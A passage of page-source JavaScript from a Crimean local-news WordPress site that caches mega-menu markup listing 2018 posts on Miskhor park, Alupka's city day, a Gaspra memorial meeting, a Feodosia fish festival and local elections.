alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 86;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 